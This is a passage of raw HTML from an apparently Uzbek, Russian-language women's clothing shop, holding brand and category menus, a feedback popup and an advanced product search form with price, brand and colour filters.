																					<li><a href="/magazin/vendor/philipp-plein-couture">Philipp Plein Couture</a></li>
																					<li><a href="/magazin/vendor/phull">Phull</a></li>
																					<li><a href="/magazin/vendor/piada">PIADA</a></li>
																					<li><a href="/magazin/vendor/pier-lucci">Pier Lucci</a></li>
																					<li><a href="/magazin/vendor/pierre-cardin">Pierre Cardin</a></li>
																					<li><a href="/magazin/vendor/plisse">PLISSE</a></li>
																					<li><a href="/magazin/vendor/polen-poe">POLEN POE</a></li>
																					<li><a href="/magazin/vendor/pollini">POLLINI</a></li>
																					<li><a href="/magazin/vendor/popline">POPLINE</a></li>
																					<li><a href="/magazin/vendor/posdapos">PosdaPos</a></li>
																					<li><a href="/magazin/vendor/pullit-new-version">Pullit New Version</a></li>
																					<li><a href="/magazin/vendor/puma">Puma</a></li>
																					<li><a href="/magazin/vendor/qm">QM</a></li>
																					<li><a href="/magazin/vendor/reeb">Reeb</a></li>
																					<li><a href="/magazin/vendor/renata">RENATA</a></li>
																					<li><a href="/magazin/vendor/rengin">RENGIN</a></li>
																					<li><a href="/magazin/vendor/replus">RePlus</a></li>
																					<li><a href="/magazin/vendor/republica">Republica</a></li>
																					<li><a href="/magazin/vendor/revaro">REVARO</a></li>
																					<li><a href="/magazin/vendor/rissing-star">Rissing star</a></li>
																					<li><a href="/magazin/vendor/roberto-boticelli">Roberto Boticelli</a></li>
																					<li><a href="/magazin/vendor/rococo">Rococo</a></li>
																					<li><a href="/magazin/vendor/roxelan">Roxelan</a></li>
																					<li><a href="/magazin/vendor/sabra">SABRA</a></li>
																					<li><a href="/magazin/vendor/saint-laurent">SAINT LAURENT</a></li>
																					<li><a href="/magazin/vendor/salkim">SALKIM</a></li>
																					<li><a href="/magazin/vendor/samsara">SAMSARA</a></li>
																					<li><a href="/magazin/vendor/sassofono">Sassofono</a></li>
																					<li><a href="/magazin/vendor/sateen">SATEEN</a></li>
																					<li><a href="/magazin/vendor/say">Say</a></li>
																					<li><a href="/magazin/vendor/sembol">Sembol</a></li>
																					<li><a href="/magazin/vendor/sempre">Sempre</a></li>
																					<li><a href="/magazin/vendor/sensiline">Sensiline</a></li>
																					<li><a href="/magazin/vendor/sepril">Sepril</a></li>
																					<li><a href="/magazin/vendor/serin">SERIN</a></li>
																					<li><a href="/magazin/vendor/serpil">SERPIL</a></li>
																					<li><a href="/magazin/vendor/setre">SETRE</a></li>
																					<li><a href="/magazin/vendor/sidesign">SIDESIGN</a></li>
																					<li><a href="/magazin/vendor/signet">signet</a></li>
																					<li><a href="/magazin/vendor/sln">SLN</a></li>
																					<li><a href="/magazin/vendor/sloane">SLOANE</a></li>
																					<li><a href="/magazin/vendor/societa">SOCIETA</a></li>
																					<li><a href="/magazin/vendor/sogo">Sogo</a></li>
																					<li><a href="/magazin/vendor/speedway">SPEEDWAY</a></li>
																					<li><a href="/magazin/vendor/sultana">Sultana</a></li>
																					<li><a href="/magazin/vendor/sundus">Sundus</a></li>
																					<li><a href="/magazin/vendor/tergan">TERGAN</a></li>
																					<li><a href="/magazin/vendor/tommy-hilfiger">TOMMY HILFIGER</a></li>
																					<li><a href="/magazin/vendor/tony-bellucci">TONY BELLUCCI</a></li>
																					<li><a href="/magazin/vendor/tops-tops">TOPS &amp; TOPS</a></li>
																					<li><a href="/magazin/vendor/topwoman">TOPWOMAN</a></li>
																					<li><a href="/magazin/vendor/tucino">Tucino</a></li>
																					<li><a href="/magazin/vendor/tuopicco">Tuopicco</a></li>
																					<li><a href="/magazin/vendor/unichicurbam">UnichicUrbam</a></li>
																					<li><a href="/magazin/vendor/upgrade">UPGRADE</a></li>
																					<li><a href="/magazin/vendor/valentino">VALENTINO</a></li>
																					<li><a href="/magazin/vendor/verda">Verda</a></li>
																					<li><a href="/magazin/vendor/veronica">Veronica</a></li>
																					<li><a href="/magazin/vendor/versace">VERSACE</a></li>
																					<li><a href="/magazin/vendor/victoria">Victoria</a></li>
																					<li><a href="/magazin/vendor/vipart">VIPART</a></li>
																					<li><a href="/magazin/vendor/vittoria">Vittoria</a></li>
																					<li><a href="/magazin/vendor/vivat">VIVAT</a></li>
																					<li><a href="/magazin/vendor/waryant">WARYANT</a></li>
																					<li><a href="/magazin/vendor/xtop">XTOP</a></li>
																					<li><a href="/magazin/vendor/zanardi">Zanardi</a></li>
																					<li><a href="/magazin/vendor/zanotti">Zanotti</a></li>
																					<li><a href="/magazin/vendor/zariin">ZARIiN</a></li>
																					<li><a href="/magazin/vendor/bytovyye-poleznosti">Бытовые полезности</a></li>
																			</ul>
									<div class="all_brands"><a href="/magazin/vendors"><span>все бренды</span></a></div>
								</li>
								
							    							    							    							    <li class="dontsplit"><a href="/magazin/folder/zhenskaya-odezhda"><span  ></span><ins>Женская одежда</ins></a>
							    							    							    							    							    							    <ul>
							    							    							    							    <li><a href="/magazin/folder/platya">Платья</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/vecherniye-platya">Вечерние платья</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/bluzki">Блузки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/palto-plashchi-syurtuki">Пальто/Плащи/Сюртуки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kostyum-s-yubkoy">Костюм с юбкой</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kostyum-s-bryukami">Костюм с брюками</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/svitera-dzhempery">Свитера, Джемперы</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/sportivnyye-kostyumy">Спортивные костюмы</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/bryuki">Брюки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/dzhinsy">Джинсы</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/pizhamy-nizhneye-belye">Пижамы/Нижнее белье</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/pidzhak">Пиджак</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/sarafan">Сарафан</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kombinezon">Комбинезон</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kurtka">Куртка</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kofta-futbolka">Кофта / Футболка</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/kardigan">Кардиган</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/trojka">Тройка</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/dvojka">Двойка</a>
							    							    							    							    							    							    </li>
							    							    </ul></li>
							    							    							    							    							    <li class="dontsplit"><a href="/magazin/folder/obuv"><span  ></span><ins>Обувь</ins></a>
							    							    							    							    							    							    <ul>
							    							    							    							    <li><a href="/magazin/folder/tufli">Туфли</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/sapogi-i-botilony">Сапоги и Полусапоги</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/baletki">Балетки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/bosonozhki">Босоножки и Сандалии</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/sportivnaya-obuv">Кроссовки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/shlepki">Шлёпки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/loro-piano">Лоро пиано</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/mokasiny">Мокасины</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/myuli">Мюли</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/lofery">Лоферы</a>
							    							    							    							    							    							    </li>
							    							    </ul></li>
							    							    							    							    							    <li class="dontsplit"><a href="/magazin/folder/sumki-i-aksessuary"><span  ></span><ins>Сумки и аксессуары</ins></a>
							    							    							    							    							    							    <ul>
							    							    							    							    <li><a href="/magazin/folder/sumki">Сумки</a>
							    							    							    							    							    							    </li>
							    							    							    							    							    <li><a href="/magazin/folder/aksessuary">Аксессуары</a>
							    							    							    							    </li></ul>
							    							    </li></ul>
							    
													</div>
					</div>
				</div>
			</div>
		</div>

		<div class="popup_form_wrapper">
			<div class="popup_form_wrap">
				<div class="popup_form_close"></div>
				<div class="popup_form_title_wr">
					<div class="popup_form_title">
						Обратная связь
					</div>
					<div class="popup_form_desc">Оставьте заявку и наш оператор свяжется с Вами в течение 5 минут</div>
				</div>
							</div>
		</div>
		
		<div class="search_popup_wrapper">
			<div class="search_close"></div>
			<div class="search_inner search_up">

				<div class="search_in">
					<nav class="site_search_wr">
					    <form action="/search" method="get"  class="search-form" >
					    <div class="search-text_wr">
					  		<input name="search" type="text" class="search-text" placeholder="Название товара" />
					    </div>
					    <input type="submit" class="search-button" value="" />
					    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
					</nav>
				</div>

			</div>
			<div class="search_inner search_down">
				
				<div class="search_in">
						
    
<div class="shop2-block search-form ">
	<div class="block_title">
		<span>Расширенный поиск</span>
	</div>
	<div class="block_body">
		<form action="/magazin/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
			<div class="top_rows">
				
				
								<div class="row row_price range_slider_wrapper">
	                <div class="row-title">Цена, сўм</div>
	                <div class="row-body">

		                <div class="price_range clear-self">
		                	<div class="input_from">
		                		<span class="from_title">от</span>
		                    	<input name="s[price][min]" type="text" size="5" class="small low" value="0" />
		                    </div>

							<div class="input_range_slider"></div>

		                    <div class="input_to">
		                    	<span class="to_title">до</span>
		                    	<input name="s[price][max]" type="text" size="5" class="small big"  data-max="200000" value="200000" />
		                    </div>
		                </div>
	                </div>
	            </div>
	            
									<div class="row row_per_page">
						<div class="row-title">Результатов на странице:</div>
						<div class="row-body">
							<select name="s[products_per_page]">
													            						            						            <option value="5">5</option>
					            						            						            <option value="20" selected="selected">20</option>
					            						            						            <option value="35">35</option>
					            						            						            <option value="50">50</option>
					            						            						            <option value="65">65</option>
					            						            						            <option value="80">80</option>
					            						            						            <option value="95">95</option>
					            							</select>
						</div>
					</div>
							</div>

			<div class="block_body_rows">

									<div class="row">
						<div class="row-body">
							<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все категории">
								<option value="">Все категории</option>
																																					                            <option value="34270500" >
			                                 Женская одежда
			                            </option>
			                        																				                            <option value="34278700" >
			                                &raquo; Платья
			                            </option>
			                        																				                            <option value="34278900" >
			                                &raquo; Вечерние платья
			                            </option>
			                        																				                            <option value="34279900" >
			                                &raquo; Блузки
			                            </option>
			                        																				                            <option value="42009700" >
			                                &raquo; Пальто/Плащи/Сюртуки
			                            </option>
			                        																				                            <option value="42009900" >
			                                &raquo; Костюм с юбкой
			                            </option>
			                        																				                            <option value="42010100" >
			                                &raquo; Костюм с брюками
			                            </option>
			                        																				                            <option value="42010500" >
			                                &raquo; Свитера, Джемперы
			                            </option>
			                        																				                            <option value="42010700" >
			                                &raquo; Спортивные костюмы
			                            </option>
			                        																				                            <option value="34280500" >
			                                &raquo; Брюки
			                            </option>
			                        																				                            <option value="42010900" >
			                                &raquo; Джинсы
			                            </option>
			                        																				                            <option value="42011100" >
			                                &raquo; Пижамы/Нижнее белье
			                            </option>
			                        																				                            <option value="8327802" >
			                                &raquo; Пиджак
			                            </option>
			                        																				                            <option value="9922602" >
			                                &raquo; Сарафан
			                            </option>
			                        																				                            <option value="10777402" >
			                                &raquo; Комбинезон
			                            </option>
			                        																				                            <option value="11062402" >
			                                &raquo; Куртка
			                            </option>
			                        																				                            <option value="11063802" >
			                                &raquo; Кофта / Футболка
			                            </option>
			                        																				                            <option value="13519002" >
			                                &raquo; Кардиган
			                            </option>
			                        																				                            <option value="16960402" >
			                                &raquo; Тройка
			                            </option>
			                        																				                            <option value="18444402" >
			                                &raquo; Двойка
			                            </option>
			                        																				                            <option value="39091700" >
			                                 Обувь
			                            </option>
			                        																				                            <option value="42011500" >
			                                &raquo; Туфли
			                            </option>
			                        																				                            <option value="42011700" >
			                                &raquo; Сапоги и Полусапоги
			                            </option>
			                        																				                            <option value="42011900" >
			                                &raquo; Балетки
			                            </option>
			                        																				                            <option value="42012100" >
			                                &raquo; Босоножки и Сандалии
			                            </option>
			                        																				                            <option value="42012300" >
			                                &raquo; Кроссовки
			                            </option>
			                        																				                            <option value="9930602" >
			                                &raquo; Шлёпки
			                            </option>
			                        																				                            <option value="14408202" >
			                                &raquo; Лоро пиано
			                            </option>
			                        																				                            <option value="16494802" >
			                                &raquo; Мокасины
			                            </option>
			                        																				                            <option value="16495202" >
			                                &raquo; Мюли
			                            </option>
			                        																				                            <option value="16495402" >
			                                &raquo; Лоферы
			                            </option>
			                        																				                            <option value="39091900" >
			                                 Сумки и аксессуары
			                            </option>
			                        																				                            <option value="42012500" >
			                                &raquo; Сумки
			                            </option>
			                        																				                            <option value="42012700" >
			                                &raquo; Аксессуары
			                            </option>
			                        															</select>
						</div>
					</div>
				
									<div class="row">
						<div class="row-body">
							<select name="s[vendor_id]" data-placeholder="Все производители">
								<option value="">Все производители</option>          
			                    			                        <option value="7764300" >4G</option>
			                    			                        <option value="8087700" >Aderente</option>
			                    			                        <option value="8346100" >ADM</option>
			                    			                        <option value="7730100" >Alcherra</option>
			                    			                        <option value="7752300" >ALFABETA</option>
			                    			                        <option value="930802" >ALUCH</option>
			                    			                        <option value="7729300" >AMN</option>
			                    			                        <option value="7758100" >AMNESIA</option>
			                    			                        <option value="7754700" >AngieStyle</option>
			                    			                        <option value="1011202" >ANNAVERO</option>
			                    			                        <option value="8085900" >ANTJE</option>
			                    			                        <option value="7758300" >ARAS</option>
			                    			                        <option value="1170202" >ARISTOKRATKA</option>
			                    			                        <option value="7762700" >Aron</option>
			                    			                        <option value="7699300" >aydogan</option>
			                    			                        <option value="8359100" >AZALEA</option>
			                    			                        <option value="8105700" >BAHCETTI</option>
			                    			                        <option value="1074002" >BALENCIAGA</option>
			                    			                        <option value="7754100" >Balizza</option>
			                    			                        <option value="7746900" >Behcetti</option>
			                    			                        <option value="1070002" >BELISCO</option>
			                    			                        <option value="7762100" >Bena</option>
			                    			                        <option value="8346500" >BERRIN</option>
			                    			                        <option value="7726700" >BESSINI</option>
			                    			                        <option value="601802" >BILJANA</option>
			                    			                        <option value="7728900" >Billcee</option>
			                    			                        <option value="7763100" >BLUMARINE</option>
			                    			                        <option value="7763700" >BODYFORM</option>
			                    			                        <option value="8357900" >BOEEM</option>
			                    			                        <option value="4706500" >BOLERO</option>
			                    			                        <option value="7755700" >Bonavita</option>
			                    			                        <option value="8087100" >Bond</option>
			                    			                        <option value="7728500" >Bovona</option>
			                    			                        <option value="7763500" >BREEZE</option>
			                    			                        <option value="7727500" >Burberry</option>
			                    			                        <option value="8087500" >Busra</option>
			                    			                        <option value="7726300" >Chanel</option>
			                    			                        <option value="950202" >CHARMING</option>
			                    			                        <option value="4707100" >CHILIA</option>
			                    			                        <option value="1020402" >CHROME BEARDS</option>
			                    			                        <option value="7756700" >Club Donna</option>
			                    			                        <option value="7699100" >Curvy</option>
			                    			                        <option value="7753100" >D&amp;G</option>
			                    			                        <option value="7762300" >Dalida</option>
			                    			                        <option value="8105500" >DAWN LINE</option>
			                    			                        <option value="7760100" >DEKOLTE</option>
			                    			                        <option value="7729100" >DI MARE</option>
			                    			                        <option value="7752700" >DiMare</option>
			                    			                        <option value="7761700" >DKNY</option>
			                    			                        <option value="8086700" >Dolce &amp; Gabbana</option>
			                    			                        <option value="1170002" >DOMENA</option>
			                    			                        <option value="8080300" >DSHE</option>
			                    			                        <option value="7730700" >DSQUARED</option>
			                    			                        <option value="7760500" >Dunlop</option>
			                    			                        <option value="8105100" >DZYNLINE</option>
			                    			                        <option value="7775300" >EAC</option>
			                    			                        <option value="8086100" >Egeline</option>
			                    			                        <option value="7744900" >Elegance</option>
			                    			                        <option value="8086300" >Elite</option>
			                    			                        <option value="8088300" >Endless</option>
			                    			                        <option value="995802" >ESGIPA</option>
			                    			                        <option value="8088500" >Esmaelite</option>
			                    			                        <option value="1074402" >ESPIGA</option>
			                    			                        <option value="7770900" >Esta Line</option>
			                    			                        <option value="7754900" >EuroFashion</option>
			                    			                        <option value="7725900" >Eveline</option>
			                    			                        <option value="8358300" >EXQUISE</option>
			                    			                        <option value="942402" >EXXPOSE LINE</option>
			                    			                        <option value="7699500" >Fantasy</option>
			                    			                        <option value="503402" >FAVANA</option>
			                    			                        <option value="7759700" >FAVIANA</option>
			                    			                        <option value="7727100" >Felicita</option>
			                    			                        <option value="7756300" >FEVER</option>
			                    			                        <option value="8345100" >FIMORE</option>
			                    			                        <option value="8345300" >FIVER</option>
			                    			                        <option value="7755900" >For Costume</option>
			                    			                        <option value="7730900" >ForFashion</option>
			                    			                        <option value="7781900" >FTZ women</option>
			                    			                        <option value="1020202" >FUMEE</option>
			                    			                        <option value="8079500" >GAJE</option>
			                    			                        <option value="7775100" >Galizia</option>
			                    			                        <option value="7754300" >Galliano</option>
			                    			                        <option value="7698500" >Garland</option>
			                    			                        <option value="7759100" >GIGIZZA</option>
			                    			                        <option value="7753700" >Giorgio Armani</option>
			                    			                        <option value="8089900" >GIVENCHY</option>
			                    			                        <option value="7729700" >Gizia</option>
			                    			                        <option value="7781700" >Glazza</option>
			                    			                        <option value="601602" >GREEN WORLD</option>
			                    			                        <option value="7760300" >Gucci</option>
			                    			                        <option value="7782700" >Guita</option>
			                    			                        <option value="8087900" >HaremSware</option>
			                    			                        <option value="8088900" >HATUNCA</option>
			                    			                        <option value="7729500" >Herry</option>
			                    			                        <option value="503802" >HUKKA</option>
			                    			                        <option value="8080700" >ILVI</option>
			                    			                        <option value="7698900" >ipekten</option>
			                    			                        <option value="1056402" >ISABELLA</option>
			                    			                        <option value="4706100" >JADORE</option>
			                    			                        <option value="8087300" >Jeans</option>
			                    			                        <option value="8358900" >JUS DE POMMES</option>
			                    			                        <option value="8358700" >JUSD POMMES</option>
			                    			                        <option value="8085700" >Just Woman</option>
			                    			                        <option value="601402" >Juvia</option>
			                    			                        <option value="7760900" >K&amp;K</option>
			                    			                        <option value="875002" >KADELLI</option>
			                    			                        <option value="1011402" >KARL</option>
			                    			                        <option value="1020602" >KARON</option>
			                    			                        <option value="4706700" >KASHA</option>
			                    			                        <option value="7764500" >Kent</option>
			                    			                        <option value="8078900" >KENZO</option>
			                    			                        <option value="7761500" >KFZ</option>
			                    			                        <option value="7757900" >Kiwe</option>
			                    			                        <option value="8090300" >KLATCH</option>
			                    			                        <option value="8346300" >KOKART</option>
			                    			                        <option value="7698300" >KOMI</option>
			                    			                        <option value="7728100" >Koton</option>
			                    			                        <option value="501802" >KYLIE</option>
			                    			                        <option value="503602" >LA BONITA</option>
			                    			                        <option value="7757700" >La Gazette</option>
			                    			                        <option value="930402" >LA PARTE</option>
			                    			                        <option value="7746300" >LABLA</option>
			                    			                        <option value="7726500" >Laduella</option>
			                    			                        <option value="8090900" >LADY FORM</option>
			                    			                        <option value="503002" >LALUCE</option>
			                    			                        <option value="602002" >LAQBI</option>
			                    			                        <option value="7756500" >Larissa</option>
			                    			                        <option value="7755100" >Lasagrada</option>
			                    			                        <option value="8089500" >Lea Riche</option>
			                    			                        <option value="8090500" >LEIA</option>
			                    			                        <option value="7755300" >Leonessa</option>
			                    			                        <option value="7746700" >Lilium</option>
			                    			                        <option value="7760700" >Louis Vuitton</option>
			                    			                        <option value="7761100" >Madness National</option>
			                    			                        <option value="7782300" >Mangosteen</option>
			                    			                        <option value="7697700" >Maranda</option>
			                    			                        <option value="7697500" >MareLine</option>
			                    			                        <option value="1074602" >MEES</option>
			                    			                        <option value="874802" >MIMYA</option>
			                    			                        <option value="8079700" >Miramia</option>
			                    			                        <option value="7757100" >MirandaLife</option>
			                    			                        <option value="8088100" >Miss Claire</option>
			                    			                        <option value="7756900" >Misslilium</option>
			                    			                        <option value="7745100" >MIU</option>
			                    			                        <option value="8104900" >MODA LARISSA</option>
			                    			                        <option value="7753900" >Modeko</option>
			                    			                        <option value="7755500" >MOI ANGEL</option>
			                    			                        <option value="8079300" >Momento</option>
			                    			                        <option value="1065402" >MONICA MILANO</option>
			                    			                        <option value="7753300" >Moschino</option>
			                    			                        <option value="7727300" >Movies</option>
			                    			                        <option value="1056002" >MY TWINS</option>
			                    			                        <option value="7782500" >N-Value</option>
			                    			                        <option value="7763300" >NAZZAN</option>
			                    			                        <option value="502402" >NELLY&amp;CO</option>
			                    			                        <option value="7764900" >new</option>
			                    			                        <option value="7781500" >Nice</option>
			                    			                        <option value="950402" >NOMENS</option>
			                    			                        <option value="7746500" >Norm</option>
			                    			                        <option value="8089100" >November</option>
			                    			                        <option value="7731100" >Odrella</option>
			                    			                        <option value="7756100" >OF WHITE</option>
			                    			                        <option value="7782100" >Okcu</option>
			                    			                        <option value="7759900" >OLISHA</option>
			                    			                        <option value="7698100" >Orkide</option>
			                    			                        <option value="7752500" >Paolo Extro</option>
			                    			                        <option value="7746100" >Patrizia Pepe (Firenze)</option>
			                    			                        <option value="8080900" >Perle donna</option>
			                    			                        <option value="8088700" >Perrie</option>
			                    			                        <option value="4707700" >PERSPECTIVE</option>
			                    			                        <option value="7758900" >PERZONI</option>
			                    			                        <option value="7752100" >Phardi</option>
			                    			                        <option value="7753500" >Philipp Plein Couture</option>
			                    			                        <option value="8086500" >Phull</option>
			                    			                        <option value="7764100" >PIADA</option>
			                    			                        <option value="8080500" >Pier Lucci</option>
			                    			                        <option value="7697900" >Pierre Cardin</option>
			                    			                        <option value="502202" >PLISSE</option>
			                    			                        <option value="942802" >POLEN POE</option>
			                    			                        <option value="8345900" >POLLINI</option>
			                    			                        <option value="1020002" >POPLINE</option>
			                    			                        <option value="8089300" >PosdaPos</option>
			                    			                        <option value="7764700" >Pullit New Version</option>
			                    			                        <option value="7761900" >Puma</option>
			                    			                        <option value="7758500" >QM</option>
			                    			                        <option value="7762500" >Reeb</option>
			                    			                        <option value="1169202" >RENATA</option>
			                    			                        <option value="7759300" >RENGIN</option>
			                    			                        <option value="7745900" >RePlus</option>
			                    			                        <option value="7745700" >Republica</option>
			                    			                        <option value="7759500" >REVARO</option>
			                    			                        <option value="502602" >Rissing star</option>
			                    			                        <option value="7761300" >Roberto Boticelli</option>
			                    			                        <option value="8086900" >Rococo</option>
			                    			                        <option value="7754500" >Roxelan</option>
			                    			                        <option value="7752900" >SABRA</option>
			                    			                        <option value="8345700" >SAINT LAURENT</option>
			                    			                        <option value="8105300" >SALKIM</option>
			                    			                        <option value="8344700" >SAMSARA</option>
			                    			                        <option value="7727700" >Sassofono</option>
			                    			                        <option value="601202" >SATEEN</option>
			                    			                        <option value="7730500" >Say</option>
			                    			                        <option value="7728700" >Sembol</option>
			                    			                        <option value="7699900" >Sempre</option>
			                    			                        <option value="7751700" >Sensiline</option>
			                    			                        <option value="7757500" >Sepril</option>
			                    			                        <option value="8090700" >SERIN</option>
			                    			                        <option value="4707500" >SERPIL</option>
			                    			                        <option value="7728300" >SETRE</option>
			                    			                        <option value="1169002" >SIDESIGN</option>
			                    			                        <option value="8078700" >signet</option>
			                    			                        <option value="7745300" >SLN</option>
			                    			                        <option value="8358500" >SLOANE</option>
			                    			                        <option value="7758700" >SOCIETA</option>
			                    			                        <option value="7727900" >Sogo</option>
			                    			                        <option value="8090100" >SPEEDWAY</option>
			                    			                        <option value="7775500" >Sultana</option>
			                    			                        <option value="7782900" >Sundus</option>
			                    			                        <option value="8345500" >TERGAN</option>
			                    			                        <option value="8358100" >TOMMY HILFIGER</option>
			                    			                        <option value="8089700" >TONY BELLUCCI</option>
			                    			                        <option value="8079900" >TOPS &amp; TOPS</option>
			                    			                        <option value="502802" >TOPWOMAN</option>
			                    			                        <option value="7699700" >Tucino</option>
			                    			                        <option value="8080100" >Tuopicco</option>
			                    			                        <option value="7730300" >UnichicUrbam</option>
			                    			                        <option value="8344900" >UPGRADE</option>
			                    			                        <option value="7726100" >VALENTINO</option>
			                    			                        <option value="7729900" >Verda</option>
			                    			                        <option value="600802" >Veronica</option>
			                    			                        <option value="942602" >VERSACE</option>
			                    			                        <option value="7698700" >Victoria</option>
			                    			                        <option value="930602" >VIPART</option>
			                    			                        <option value="601002" >Vittoria</option>
			                    			                        <option value="7763900" >VIVAT</option>
			                    			                        <option value="7762900" >WARYANT</option>
			                    			                        <option value="943002" >XTOP</option>
			                    			                        <option value="7745500" >Zanardi</option>
			                    			                        <option value="7757300" >Zanotti</option>
			                    			                        <option value="502002" >ZARIiN</option>
			                    			                        <option value="7726900" >Бытовые полезности</option>
			                    							</select>
						</div>
					</div>
				
									<div class="row">
						<div class="row-body">
							<input placeholder="Артикул" type="text" name="s[article]" id="shop2-article" value="" />
						</div>
					</div>
				
									<div class="row">
						<div class="row-body">
							<input placeholder="Текст" type="text" name="search_text" size="20" id="shop2-text"  value="" />
						</div>
					</div>
				
							</div>
			
			<div class="fields_wrap">

								<div id="shop2_search_custom_fields"></div>
				
								<div id="shop2_search_global_fields">
					
			
			
												<div class="row">
						<div class="row-title">ЦВЕТ</div>
						<div class="row-body">
								
			<div class="shop2-color-ext-select">
			<input type="hidden" name="s[cvet_401]" value="">
			<ul class="shop2-color-ext-options">
				<li data-value="" class="shop2-color-ext-selected no_bg">Все</li>
									<li data-value="17579900" >
						<span style="background-color:#000000"><em></em></span>
						<div>черный</div>
					</li>
									<li data-value="17580100" >
						<span style="background-color:#ffffff"><em></em></span>
						<div>белый</div>
					</li>
									<li data-value="17580300" >
						<span style="background-color:#ff0000"><em></em></span>
						<div>красный</div>
					</li>
									<li data-value="17580500" >
						<span style="background-color:#ffccff"><em></em></span>
						<div>розовый</div>
					</li>
									<li data-value="17580700" >
						<span style="background-color:#009900"><em></em></span>
						<div>зеленый</div>
					</li>
									<li data-value="17580900" >
						<span style="background-color:#ffff00"><em></em></span>
						<div>желтый</div>
					</li>
									<li data-value="17581100" >
						<span style="background-color:#0000ff"><em></em></span>
						<div>синий</div>
					</li>
									<li data-value="17581300" >
						<span style="background-color:#0099ff"><em></em></span>
						<div>голубой</div>
					</li>
									<li data-value="17581500" >
						<span style="background-color:#cc00ff"><em></em></span>
						<div>фиолетовый</div>
					</li>
									<li data-value="17581700" >
						<span style="background-color:#814600"><em></em></span>
						<div>коричневый</div>
					</li>
									<li data-value="17581900" >
						<span style="background-color:#ff6600"><em></em></span>
						<div>оранжевый</div>
					</li>
									<li data-value="17582100" >
						<span style="background-color:#979797"><em></em></span>
						<div>серый</div>
					</li>
									<li data-value="17582300" >
						<span style="background-color:#fff6cd"><em></em></span>
						<div>бежевый</div>
					</li>
									<li data-value="17582500" >
						<span style="background-color:#000066"><em></em></span>
						<div>темно синий</div>
					</li>
									<li data-value="17582700" >
						<span style="background-color:#339999"><em></em></span>
						<div>ментол</div>
					</li>
									<li data-value="17582900" >
						<span style="background-color:#ff6666"><em></em></span>
						<div>коралловый</div>
					</li>
									<li data-value="17583100" >
						<span style="background-color:#fadadd"><em></em></span>
						<div>пудра</div>
					</li>
									<li data-value="17583300" >
						<span style="background-color:#ffcc99"><em></em></span>
						<div>Персик</div>
					</li>
									<li data-value="5945602" >
						<span style="background-color:#ff0099"><em></em></span>
						<div>Малиновый</div>
					</li>
									<li data-value="5945802" >
						<span style="background-color:#999966"><em></em></span>
						<div>Фисташковый</div>
					</li>
									<li data-value="6933802" >
						<span style="background-color:#ff00ff"><em></em></span>
						<div>Фукси</div>
					</li>
									<li data-value="6934002" >
						<span style="background-color:#00ccff"><em></em></span>
						<div>Ментол</div>
					</li>
									<li data-value="6935202" >
						<span style="background-color:#ff33ff"><em></em></span>
						<div>Сиреневый</div>
					</li>
							</ul>
		</div>
	
						</div>
					</div>
							

							</div>
				
			</div>

			<div class="flags_wrap">

									<div class="row">
						<div class="row-body">
							<select name="s[new]" data-placeholder="Все">
								<option value="">Новинка</option>
			                    <option value="1">да</option>
			                    <option value="0">нет</option>
							</select>
						</div>
					</div>
				
									<div class="row">
						<div class="row-body">
							<select name="s[special]" data-placeholder="Все">
								<option value="">Спецпредложение</option>
			                    <option value="1">да</option>
			                    <option value="0">нет</option>
							</select>
						</div>
					</div>
				
			</div>

			<div class="row_button">
				<button type="submit" class="search-btn">Найти</button>
			</div>

		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
	</div>
</div><!-- Search Form -->				</div>

			</div>
		</div>

		<header role="banner" class="site_header inner">
			<div class="header_top_wrapper">

				<div class="site_fixed_panel">
					<div class="fixed_panel_in">
						<div class="panel_l_block">
							<span class="burger_btn"></span>
							<span class="search_btn"></span>
						</div>
						<div class="panel_m_block">
							<span class="contacts_popup"></span>
						</div>
						<div class="panel_r_block">
							<span class="contacts_popup"></span>
							<div class="cart_bl_wrap">
								<div id="shop2-cart-preview">
			<div class="cart_preview_in not_active">
